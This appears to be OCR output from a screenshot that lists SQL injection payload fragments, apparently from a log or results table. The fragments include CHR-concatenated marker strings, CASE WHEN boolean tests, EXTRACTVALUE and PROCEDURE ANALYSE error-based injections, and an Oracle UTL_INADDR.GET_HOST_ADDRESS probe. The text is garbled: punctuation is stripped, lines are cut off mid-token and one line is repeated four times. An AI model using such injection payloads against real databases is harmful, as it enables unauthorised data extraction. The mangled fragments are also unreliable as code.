
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH